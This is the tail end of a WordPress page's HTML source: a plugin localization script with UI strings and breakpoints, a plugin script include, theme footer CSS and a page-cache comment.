<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.tucai.in.ua\/wp-admin\/admin-ajax.php","nonce":"69077cb580","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430"},"page_permalink":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>
<style id="shop_isle_footer_css" type="text/css">
		.wr-megamenu-container.bg-tr {
			background: transparent !important;
		}
		.wr-megamenu-container ul.wr-mega-menu ul.sub-menu,
		.wr-megamenu-inner {
		    background: rgba(10, 10, 10, .9) !important;
		    color: #fff !important;
		}
		
		@media (max-width: 768px) {
			.navbar-fixed-top .navbar-collapse {
				background: rgba(10, 10, 10, .9) !important;
			}
		}
	</style>
</body>
</html><!-- WP Fastest Cache file was created in 0.34059691429138 seconds, on 14-05-24 14:51:50 --><!-- via php -->